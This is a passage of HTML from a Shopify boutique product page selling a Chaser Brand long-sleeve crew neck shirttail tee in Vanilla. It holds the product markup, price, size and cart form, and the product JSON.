                animation--product-media
              "
              data-media-item-id="7612445655099"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="7612445655099"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537"
        data-pswp-width="375"
        data-pswp-height="383"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    







    

<img
  alt="Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="375" 
  height="383" 
  src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=100 100w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=150 150w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=200 200w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=240 240w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=280 280w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=300 300w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=360 360w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div>

          
        </div>
      </div>

      

      

      
    </div>

    <div class="product__details product__primary-right">
      <div class="product__meta" data-sticky-container>
        
  

  

<div
  class="product__block product__block--product-header product__block--with-divider"
  

><div class="product__block--product-header-inner">
    


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      30% off

</div>
      

</div>
<h1 class="product__title ff-heading fs-heading-4-base fs-heading-3-base-ns">Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla</h1><div
      class="product__price-and-ratings"
      data-show-product-rating="false"
    >
      <div class="product__price fs-body-100"><span class="visually-hidden" data-compare-text>Regular price</span>
          <s data-compare-price>$64.00</s>
          <span data-price>
              $45.00</span><span data-discount-display class="product__price-displayed-discount fs-body-50">

  
  

      30% off

</span><dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

</div></div><div hidden class="visually-hidden" variant-discount-display variant-id="32650780606523">

  
  

      30% off

</div></div>
</div>



  

  
<div id="shopify-block-AR3RLTlN6VW9tNlVvR__klaviyo_reviews_average_rating_pQU7yM" class="shopify-block shopify-app-block">




<span class="klaviyo-star-rating-widget" data-id="4634843316283" data-product-title="Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla" data-product-type="Shirts & Tops" style="display: block;"></span>

<span id="fulfilled-style"/>


</div>


  

  

<div
    class="product__controls-group product__variants-wrapper product__block product__block--medium"
    data-enable-dynamic-product-options="true"
    data-current-variant-id="32650780606523"
    
  >

      


      

        <div class="js-enabled product__option" data-product-option>
          <div class="product__label-wrapper">
            <label class="product__label fs-body-100" for="option1">
              Size:
              <span class="t-opacity-70" data-selected-value-for-option data-option-name="option1">L</span>
            </label>
          </div>
          
<!-- Handle chips -->
          <div
            class="
              product__color-chips
              
                dynamic-variant-input-wrap
              
            "
            data-option-buttons
            data-product-option="option1"
            data-index="option1"
            data-layout="natural"
          ><button
                type="button"
                data-button
                data-label="L"
                aria-label="L"
                data-option-value="L"
                data-option-handle="l--0"
                class="
                  product__chip
                  
                    selected
                  
                  
                    dynamic-variant-button
                  
                "
              >
                L
              </button><select
          id="option1"
          name="options[Size]"
          class="
            input
            
              dynamic-variant-input
            
          "
          data-index="option1"
        ><option
              data-value-handle="l--0"
              value="L"selected="selected">
              L
            </option></select>
          </div>
          
        </div>
      
    
<script type="application/json" data-variant-json>
        [{"id":32650780606523,"title":"L","option1":"L","option2":null,"option3":null,"sku":"CW7361-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - L","public_title":"L","options":["L"],"price":4500,"weight":142,"compare_at_price":6400,"inventory_management":"shopify","barcode":"80606523","requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script></div>



  

  

<div
  class="product__controls-group product__controls-group-quantity  product__block product__block--medium"
  
>
  <div class="product__label-wrapper">
    <label class="product__label fs-body-100" for="Quantity-Input-4634843316283">
      Quantity
    </label>
  </div>
  <div class="product__item">
    <div class="quantity-input">
  <button
    type="button"
    class="quantity-input__button product__quantity-subtract-item"
    data-subtract-quantity
    aria-label="Subtract product quantity"
  >
    <span class="icon icon-new icon-minus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5z" fill="currentColor"/></svg>
</span>

  </button>
  <label class="visually-hidden" for="Quantity-Input-4634843316283">Quantity</label>
  <input
    type="number"
    name="updates[]"
    id="Quantity-Input-4634843316283"
    value="1"
    min="1"
    pattern="[0-9]*"
    class="quantity-input__input"
    data-quantity-input
    aria-label="Product quantity"
  >
  <button
    type="button"
    class="quantity-input__button product__quantity-add-item"
    data-add-quantity
    aria-label="Add product quantity"
  >
    <span class="icon icon-new icon-plus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.25 1.5V.25h-2.5V1.5h2.5zm-2.5 21v1.25h2.5V22.5h-2.5zM1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5zM10.75 1.5V12h2.5V1.5h-2.5zm0 10.5v10.5h2.5V12h-2.5z" fill="currentColor"/></svg>
</span>

  </button>
</div>

  </div>
</div>


  

  
<div
  class="product__quantity-error product__block product__block--medium hidden"
  data-quantity-error
  data-fallback-error-message="Quantity selected exceeds current stock"
>
  Quantity selected exceeds current stock
</div>



<form method="post" action="/cart/add" id="product_form_4634843316283" accept-charset="UTF-8" class="product-form product-form-template--17398112387313__main 
" enctype="multipart/form-data" novalidate="novalidate" data-product-form="" data-product-handle="chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla" data-current-product-id="32650780606523"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  <div class="product-form__quantity">
    <div class="product__label-wrapper">
      <label class="product__label " for="Quantity-Input-4634843316283">
        Quantity
      </label>
    </div>
    <input
      type="number"
      id="Quantity-4634843316283"
      name="quantity"
      value="1"
      min="1"
      pattern="[0-9]*"
      class="input product-form__input product-form__input--quantity"
      aria-label="Product quantity"
    >
  </div>

  
  <div class="product-form__variants">
    <select
      name="id"
      class="input"
      id="variant-selector"
      data-variant-select
    ><option
          value="32650780606523"selected="selected">
          L

        </option></select>
  </div>

  

  <div
    class="product-form__controls-group product-form__controls-group--submit"
    

  >
    <div
      class="
        product-form__item product-form__item--submit"
    >
      <button
        type="submit"
        name="add"
        
        aria-label="Add to Bag"
        class="product-form__cart-submit btn btn--medium btn--full btn--primary"
        data-add-to-cart
        data-lang-available="Add to Bag"
        data-lang-unavailable="Unavailable"
        data-lang-sold-out="Sold out"
      >
        <span data-add-to-cart-text>Add to Bag
</span>
        <div class="btn__loading-wrap">
          <div class="btn__loading-bar"></div>
        </div>
        <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

      </button><div class="product-form__shop-pay fs-body-75"><shopify-payment-terms variant-id="32650780606523" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:32650780606523,&quot;price_per_term&quot;:&quot;$22.50&quot;,&quot;full_price&quot;:&quot;$45.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:4954}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>
        <div
          class="store-availability-container__wrapper"
          data-store-availability-container
          data-base-url="https://tarynphilip.com/"
        ></div></div>
  </div><input type="hidden" name="product-id" value="4634843316283" /><input type="hidden" name="section-id" value="template--17398112387313__main" /></form>
<div class="product__policies rte" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>

  

  

<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="description"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Description
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-description"
    >
      <p>Light weight 100% Cotton</p>
<p>Only available in Vanilla.  Green not available. </p>
<p> </p>
<p>WH</p>
    </div>
  </div>
</div>



  

  
<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="accordion-2"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Shipping & Returns
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-accordion-2"
    >
      <p>This item ships in 1–2 business days. Select carrier, speed, and cost at checkout. We offer in-store credit and exchanges for returns only. </p><p>Visit our <a href="/policies/shipping-policy" title="Shipping Policy">Shipping</a> and <a href="/pages/return-policy" title="Return Policy">Return Policy</a> pages for more information.</p>
    </div>
  </div>
</div>


  

  
<div class="product-block-social-share product__block product__block--medium" >
            <div
  class="
    social-share
    social-sharing--align-horizontal-left
    social-sharing--align-vertical-below
  "
>
  <button
    type="button"
    class="btn btn--small social-share__button"
    aria-expanded="false"
    aria-controls="social-sharing--chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"
  ><span class="icon icon-new icon-share ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.04 8.828H4v14.414h15.845V8.828h-4.04M12 16.855V2.368M16 5.924l-4.024-4.316L7.95 5.924" stroke="currentColor" stroke-width="1.496" stroke-miterlimit="10"/></svg>
</span>
Share
  </button>

  <div
    id="social-sharing--chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"
    class="social-sharing__popup"
    aria-hidden="true"
  >
    <div class="social-share__input-wrapper">
      <input
        type="text"
        class="social-share__input"
        value="https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"
        readonly
      >

      <button
        type="button"
        class="social-share__copy-url"
        aria-label="Copy link"
        data-url="https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"
        data-error-message="Error copying link."
        data-success-message="Link copied!"
      ><span class="icon icon-new icon-copy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.562 5.574H3.404v17.31h14.158V5.575z" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/>
          <path d="M17.731 19.424h3.748V.919H7.326v4.655" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/></svg>
</span>
</button>

      <div class="social-share__success-message social-share__success-message--hidden" role="alert">
        Link copied!
      </div>
    </div>

    <div class="social-share__icons">
      <div class="share-icons" data-share="Share">
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//twitter.com/intent/tweet?text=Chaser%20Brand%20L/S%20Crew%20Neck%20Shirttail%20Tee%20in%20Vanilla&amp;url=https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"
  >
    <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.903 10.464 21.348 2h-1.764l-6.465 7.35L7.955 2H2l7.808 11.114L2 21.99h1.764l6.828-7.761 5.452 7.76H22l-8.098-11.525Zm-2.417 2.747-.791-1.106L4.4 3.299h2.71l5.08 7.107.791 1.106 6.604 9.238h-2.71l-5.389-7.538Z"/></svg>
</span>

    <span class="share-icons__label">Post</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//www.facebook.com/sharer.php?u=https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"
  >
    <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Share</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//pinterest.com/pin/create/button/?url=https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla&amp;media=//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?crop=center&height=1024&v=1758164540&width=1024&amp;description=Chaser%20Brand%20L/S%20Crew%20Neck%20Shirttail%20Tee%20in%20Vanilla"
  >
    <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Pin it</span>
  </a>
</div>

    </div>
  </div>
</div>

          </div>


        <p
          class="visually-hidden"
          data-product-status
          aria-live="polite"
          role="status"
        ></p>

        <p
          class="visually-hidden"
          data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >
          Adding product to your cart
        </p>

        <div class="accordion product-reviews hidden" >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls=""
    >
      <h3 class="ff-heading fs-heading-5-base">
        Customer reviews
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-"
    >
      
    </div>
  </div>
</div>
</div>
    </div>
  </div>

  <div class="product__bottom">
    
  </div>
</div><script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
  ShopifyXR('addModels', []);
</script>

<script type="application/json" id="ProductJson-template--17398112387313__main">
    {"id":4634843316283,"title":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla","handle":"chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla","description":"\u003cp\u003eLight weight 100% Cotton\u003c\/p\u003e\n\u003cp\u003eOnly available in Vanilla.  Green not available. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e","published_at":"2020-04-03T12:07:43-07:00","created_at":"2020-03-10T11:21:13-07:00","vendor":"Chaser Brand","type":"Shirts \u0026 Tops","tags":["Chaser","chaser brand","cheetah","comfy top","loungewear","Max Retail","sale","tee","top","tops"],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":6400,"compare_at_price_min":6400,"compare_at_price_max":6400,"compare_at_price_varies":false,"variants":[{"id":32650780606523,"title":"L","option1":"L","option2":null,"option3":null,"sku":"CW7361-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - L","public_title":"L","options":["L"],"price":4500,"weight":142,"compare_at_price":6400,"inventory_management":"shopify","barcode":"80606523","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540","\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537"],"featured_image":"\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540","options":["Size"],"media":[{"alt":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique","id":7612425732155,"position":1,"preview_image":{"aspect_ratio":0.845,"height":904,"width":764,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540"},"aspect_ratio":0.845,"height":904,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540","width":764},{"alt":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique","id":7612445655099,"position":2,"preview_image":{"aspect_ratio":0.979,"height":383,"width":375,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537"},"aspect_ratio":0.979,"height":383,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537","width":375}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLight weight 100% Cotton\u003c\/p\u003e\n\u003cp\u003eOnly available in Vanilla.  Green not available. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e"}
  </script>

  <script type="application/json" id="ModelJson-template--17398112387313__main">
    []
  </script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla",
    "url": "https:\/\/tarynphilip.com\/products\/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla",
    "image": ["https:products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png"],
    "description": "Light weight 100% Cotton\nOnly available in Vanilla.  Green not available. \n \nWH",
    "sku": "CW7361-4",
    "brand": {
      "@type": "Thing",
      "name": "Chaser Brand"
    },
    "offers": [
      {
          "@type" : "Offer",
          "sku": "CW7361-4",
          "availability" : "http://schema.org/InStock",
          "price" : 45.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla?variant=32650780606523"
        }

    ]
  }
</script>


</section><section id="shopify-section-template--17398112387313__recommendations" class="shopify-section"><div
  class="
    recommended-products
    carousel--mobile-per-view-2
    carousel--per-view-2
    section
    section--includes-product-items
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--list-slider
    
  "
  data-section-id="template--17398112387313__recommendations"
  data-section-type="recommended-products"
  data-product-id="4634843316283"
  data-limit="8"
  data-products-per-view="4"
  data-mobile-products-per-view="2"
>
  <div class="section__inner" data-recommendations>
    <div class="carousel__navigation-wrapper">
      <div class="section-introduction animation--section-introduction"><h2 class="recommended-products__heading ff-heading fs-heading-3-base section-introduction__heading">
            Recommended Products
          </h2></div><div
  class="carousel__navigation-buttons animation--controls"
  
>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--back"
    data-prev
    aria-label="Move to previous carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--forward"
    data-next
    aria-label="Move to next carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
</div>

    </div>

    <div class="recommended-products__content carousel swiper">
      <div class="recommended-products__slider-wrapper carousel__wrapper swiper-wrapper"></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17398112387313__17270468365d5181e9" class="shopify-section"><div
  class="
    apps
    section
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--apps
    
  "
  data-section-id="template--17398112387313__17270468365d5181e9"
  data-section-type="apps"
>
  <div class="section-introduction animation--section-introduction"></div><div class="animation--item">
      <div id="shopify-block-AY1V1Y04wWmdlZU9nV__klaviyo_reviews_product_reviews_tGjArL" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="4634843316283">

</div>



</div>
    </div></div>


<style> #shopify-section-template--17398112387313__17270468365d5181e9 h2 {font-size: 32px; font-weight: normal;} </style></div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
